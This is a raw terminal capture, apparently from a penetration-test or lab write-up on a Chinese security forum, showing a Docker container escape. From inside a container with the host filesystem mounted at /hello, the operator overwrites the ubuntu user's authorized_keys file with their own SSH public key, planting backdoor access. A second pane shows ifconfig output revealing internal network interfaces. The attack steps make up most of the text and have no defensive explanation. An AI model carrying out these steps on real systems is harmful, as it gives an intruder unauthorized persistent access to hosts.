 root@ubuntu: ~ 101x40
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
root@8e172820ac78:/hello# ls root
ls root
root@8e172820ac78:/hello# ls home
ls home
ubuntu
root@8e172820ac78:/hello# cd /
cd /
root@8e172820ac78:/# cp -avx /hello/home/ubuntu/.ssh/id_rsa.pub /hello/home/ubuntu/.ssh/authorized_ke
ys
</id_rsa.pub /hello/home/ubuntu/.ssh/authorized_keys
'/hello/home/ubuntu/.ssh/id_rsa.pub' -> '/hello/home/ubuntu/.ssh/authorized_keys'
root@8e172820ac78:/# echo > /hello/home/ubuntu/.ssh/authorized_keys
echo > /hello/home/ubuntu/.ssh/authorized_keys
root@8e172820ac78:/# cat /hello/home/ubuntu/.ssh/authorized_keys
cat /hello/home/ubuntu/.ssh/authorized_keys
root@8e172820ac78:/# echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDVtXbDSYOm5Fqog+JpAhcSRejQ7udZK7Lo+S
stsdzi1Sq7v9erSsNrKNW/KAUJomqXABzdMrcB+mb8bJrURVxyHr0NezyMoUPJx4uC3OYSkZG007pVlTJBnpRFJeYEzoFkZs7CTp4
x1axvs7ZYS7B/gdXT8aCiPrBYO/Snyh6IDH7hArZ5nQ3Py3QI9EZnGTxCWRBLporxn7vuf18lThZ8t0UH6uSYIJwNLW1yjUk9Mmoa
fs/xTGleJhiSv7Q219VOYA/aIu+Q1AEGmHtqo0Br0HUZXVu7feTV1PQQnEJ4MbXL+xp/kE49w6FHk+on6k++TkgZFrvUCqRYHLK4U
/h/' > /hello/home/ubuntu/.ssh/authorized_keys
<HLK4U/h/' > /hello/home/ubuntu/.ssh/authorized_keys
root@8e172820ac78:/# cat /hello/home/ubuntu/.ssh/authorized_keys
cat /hello/home/ubuntu/.ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDVtXbDSYOm5Fqog+JpAhcSRejQ7udZK7Lo+Sstsdzi1Sq7v9erSsNrKNW/KAUJo
mqXABzdMrcB+mb8bJrURVxyHr0NezyMoUPJx4uC3OYSkZG007pVlTJBnpRFJeYEzoFkZs7CTp4x1axvs7ZYS7B/gdXT8aCiPrBYO/
Snyh6IDH7hArZ5nQ3Py3QI9EZnGTxCWRBLporxn7vuf18lThZ8t0UH6uSYIJwNLW1yjUk9Mmoafs/xTGleJhiSv7Q219VOYA/aIu+
Q1AEGmHtqo0Br0HUZXVu7feTV1PQQnEJ4MbXL+xp/kE49w6FHk+on6k++TkgZFrvUCqRYHLK4U/h/
root@8e172820ac78:/#
ubuntu@ubuntu: ~ 100x40
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
docker0   Link encap:Ethernet  HWaddr 02:42:af:1c:1e:ea
inet addr:172.17.0.1  Bcast:172.17.255.255  Mask:255.255.0.0
inet6 addr: fe80::42:afff:fe1c:1eea/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:896 errors:0 dropped:0 overruns:0 frame:0
TX packets:886 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:4267977 (4.2 MB)  TX bytes:184280 (184.2 KB)
eth0      Link encap:Ethernet  HWaddr 00:0c:29:a0:4a:60
inet addr:192.168.52.20  Bcast:192.168.52.255  Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fea0:4a60/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:2005 errors:0 dropped:0 overruns:0 frame:0
TX packets:3868 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:291224 (291.2 KB)  TX bytes:5529632 (5.5 MB)
eth1      Link encap:Ethernet  HWaddr 00:0c:29:a0:4a:6a
inet addr:192.168.93.10  Bcast:192.168.93.255  Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fea0:4a6a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:153 errors:0 dropped:0 overruns:0 frame:0
TX packets:66 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:14417 (14.4 KB)  TX bytes:9499 (9.4 KB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:483 errors:0 dropped:0 overruns:0 frame:0
TX packets:483 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:46349 (46.3 KB)  TX bytes:46349 (46.3 KB)
veth168856e Link encap:Ethernet  HWaddr fe:c3:5b:a7:6e:62
先知社区